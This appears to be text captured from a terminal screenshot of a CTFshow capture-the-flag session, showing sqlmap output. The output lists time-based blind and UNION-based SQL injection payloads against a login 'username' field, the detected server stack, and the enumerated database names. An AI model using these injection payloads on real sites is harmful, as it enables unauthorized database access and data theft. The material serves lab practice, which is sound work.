 root@Debian: /home/myworld/CTF/CTFshow
File Actions Edit View Help
Parameter: username (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 5718 FROM (SELECT(SLEEP(5)))qJQZ) AN
D 'VRco'='VRco&password=#
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=admin' UNION ALL SELECT NULL,CONCAT(0×717a626271,0×527a
4e6f6373586270705768524445​54424b54495173776a744c4e6b655178586a4843476a576476,
0×7170717171),NULL-- -&password=#
---
[22:29:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0, PHP 7.3.11
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[22:29:31] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web2
[22:29:31] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/995c7e90-f6d3-43b1-a23e-f4210fac3856.challenge.ctf.show'